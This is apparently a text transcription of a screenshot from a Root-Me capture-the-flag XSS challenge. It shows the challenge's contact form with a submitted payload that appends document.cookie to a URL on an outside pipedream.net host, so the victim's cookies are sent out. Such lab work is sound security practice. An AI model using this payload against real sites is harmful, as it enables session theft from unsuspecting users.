 Challenges/Web - Client : XSS D
Contact
challenge01.root-me.org/web-client/ch32/contact.php
Root Me
You won this game ??
Main | Contact
Send me your url
q401jhp.x.pipedream.net/?itworks='.concat(document.cookie);//
Submit
I received your url, please wait